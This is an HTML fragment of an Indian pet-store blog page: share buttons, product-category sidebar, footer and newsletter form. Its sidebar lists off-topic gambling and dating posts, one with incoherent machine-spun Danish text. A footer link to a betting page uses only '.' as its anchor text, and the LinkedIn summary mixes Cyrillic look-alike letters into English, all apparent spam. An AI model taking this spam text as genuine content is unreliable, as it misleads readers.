					<i class="fa fa-share-alt"></i>
				</a>
							<ul class="pgs-social-share-items single-share-box mk-box-to-trigger">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=HOW%20YOU%20CAN%20TAKE%20CARE%20OF%20PET’S%20EYES?&#038;https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=HOW%20YOU%20CAN%20TAKE%20CARE%20OF%20PET’S%20EYES?&#038;https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/&#038;title=HOW%20YOU%20CAN%20TAKE%20CARE%20OF%20PET’S%20EYES?&#038;summary=Buy%20Pet%20Accessories%20Online%20Yоur%20рet’s%20eyes,%20while%20being%20а%20windоw%20tо%20their%20sоul,%20аre%20аlsо%20а%20gооd%20indiсаtоr%20оf%20mаny%20heаlth%20issues. %20Соmmоn%20рlасe%20аge-relаted%20symрtоms%20like%20сlоuding%20оf%20the%20lens%20аre%20wоrrying%20аs%20it%20is,%20but%20if%20there%20аre%20unusuаl%20оr%20sudden%20symрtоms%20relаted%20tо%20the%20eyes,%20dо%20nоt%20wаste%20аny%20time%20in%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/&#038;title=HOW%20YOU%20CAN%20TAKE%20CARE%20OF%20PET’S%20EYES?&#038;summary=Buy%20Pet%20Accessories%20Online%20Yоur%20рet’s%20eyes,%20while%20being%20а%20windоw%20tо%20their%20sоul,%20аre%20аlsо%20а%20gооd%20indiсаtоr%20оf%20mаny%20heаlth%20issues. %20Соmmоn%20рlасe%20аge-relаted%20symрtоms%20like%20сlоuding%20оf%20the%20lens%20аre%20wоrrying%20аs%20it%20is,%20but%20if%20there%20аre%20unusuаl%20оr%20sudden%20symрtоms%20relаted%20tо%20the%20eyes,%20dо%20nоt%20wаste%20аny%20time%20in%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
						</div>
			</footer>

</article><!-- #post-## -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<aside id="secondary" class="widget-area" role="complementary">
		<div id="search-1" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.all4pets.in/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form>
</div>			<div id="recent-posts-3" class="widget widget_recent_entries">			<h4 class="widget-title">Recent Posts</h4>
						<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/leo-kasino-recension-2025/">Leo Kasino Recension 2025</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/playson-recension-2025-speltillverkare-ved-hjaelp-af-over-85-slots-gem-verdensomfattend-emerging-markets/">Playson recension 2025 Speltillverkare ved hjælp af över 85 slots GEM Verdensomfattend Emerging Markets</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nar-som-helst-de-falder-online-dit-person-tsogo-sun-gaming-ser-nu-til-dags-porno-effekt-bor-virussen-sikken-forstkommende-gang-virk-mankefar-chancen-for-at-repraesentere-inden-for-ugentlige-turnerin/">Når som helst de falder online dit person, Tsogo Sun Gaming ser nu til dags porno effekt bor virussen sikken førstkommende gang. Virk mankefår chancen for at repræsentere inden for ugentlige turneringer, der ikke kun omfatter din førstnævnte. Ny Jersey og Pennsylvania pr. energi af sted Michigan minded i tilgif at findes dets påfølgende børs, derfor følgelig din underordne. I Oktober 2022 licenserede Spillemyndigheden et uanseelig serie spillesider efter legaliseringen bor onlinespil i landet, tredje.</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nv-cazino-kompletny-przewodnik-dla-graczy-w-polsce/">NV Cazino — Kompletny przewodnik dla graczy w Polsce</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/bedste-ukrainske-datingsider-apps-pr-2023-legitime-og-rigtige-websteder/">Bedste Ukrainske Datingsider &#038; Apps Pr. 2023 Legitime Og Rigtige Websteder</a>
									</div>
			</div>
		
			</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://www.all4pets.in/products/fish-bowl/">FISH BOWL</a></li>
<li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
<li class="cat-item cat-item-118"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
<li class="cat-item cat-item-393"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li class="cat-item cat-item-561"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-124"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
<li class="cat-item cat-item-221"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
<li class="cat-item cat-item-115 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a>	<ul class='children'>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/leashes-collars/">LEASHES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-119"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
<li class="cat-item cat-item-121"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
<li class="cat-item cat-item-116"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li class="cat-item cat-item-117"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li class="cat-item cat-item-114"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
<li class="cat-item cat-item-496"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
<li class="cat-item cat-item-722"><a href="https://www.all4pets.in/products/pet-accessories/pet-shoes/">PET SHOES</a></li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-795"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/bird-toys/">BIRD TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-120"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/">SMALL ANIMAL</a>	<ul class='children'>
<li class="cat-item cat-item-798"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/accessories/">ACCESSORIES</a></li>
<li class="cat-item cat-item-797"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/toys/">TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-794"><a href="https://www.all4pets.in/products/pet-accessories/toothbrush/">TOOTHBRUSH</a></li>
</ul>
</li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
<li class="cat-item cat-item-908"><a href="https://www.all4pets.in/products/pet-apparels/dog-jacket/">DOG JACKET</a></li>
<li class="cat-item cat-item-205"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
<li class="cat-item cat-item-683"><a href="https://www.all4pets.in/products/pet-apparels/dog-winter-t-shirt/">DOG WINTER T-SHIRT</a></li>
<li class="cat-item cat-item-139"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
<li class="cat-item cat-item-140"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
<li class="cat-item cat-item-910"><a href="https://www.all4pets.in/products/pet-apparels/rain-coat/">RAIN COAT</a></li>
<li class="cat-item cat-item-391 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a>	<ul class='children'>
<li class="cat-item cat-item-818"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-shirts/">SUMMER SHIRTS</a></li>
<li class="cat-item cat-item-819"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-t-shirt/">SUMMER T-SHIRT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a><ul class='children'>
<li class="cat-item cat-item-501"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-powder/">FLEA &amp; TICKS POWDER</a></li>
<li class="cat-item cat-item-498"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
<li class="cat-item cat-item-499"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-spray/">FLEA &amp; TICKS SPRAY</a></li>
<li class="cat-item cat-item-502"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-tablets/">FLEA &amp; TICKS TABLETS</a></li>
<li class="cat-item cat-item-500"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/spot-on/">SPOT-ON</a></li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
<li class="cat-item cat-item-51 cat-parent"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-52"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li class="cat-item cat-item-53"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
	</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-47"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li class="cat-item cat-item-20"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-46"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li class="cat-item cat-item-48"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
<li class="cat-item cat-item-49"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">VETSOLUTION FOR DOGS</a>		<ul class='children'>
<li class="cat-item cat-item-803"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/dry-food-vet-solution-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-804"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/wet-food/">WET FOOD</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-272"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
<li class="cat-item cat-item-56"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
<li class="cat-item cat-item-50"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
<li class="cat-item cat-item-54"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
<li class="cat-item cat-item-273"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
</ul>
</li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
<li class="cat-item cat-item-94"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li class="cat-item cat-item-95"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
<li class="cat-item cat-item-494"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
<li class="cat-item cat-item-97"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
<li class="cat-item cat-item-107"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
<li class="cat-item cat-item-106"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
<li class="cat-item cat-item-495"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
<li class="cat-item cat-item-497"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
</ul>
</li>
<li class="cat-item cat-item-427"><a href="https://www.all4pets.in/products/pet-leashes/">PET LEASHES</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-64"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a>	<ul class='children'>
<li class="cat-item cat-item-65"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
</ul>
</li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><ul class='children'>
<li class="cat-item cat-item-869"><a href="https://www.all4pets.in/products/pet-treats/cat-treats/">CAT TREATS</a></li>
<li class="cat-item cat-item-87"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
<li class="cat-item cat-item-80"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
<li class="cat-item cat-item-89"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
<li class="cat-item cat-item-78"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li class="cat-item cat-item-906"><a href="https://www.all4pets.in/products/pet-treats/dog-treat/">DOG TREAT</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>	</aside><!-- #secondary -->
</div>
	</div>
</div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/10/22/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
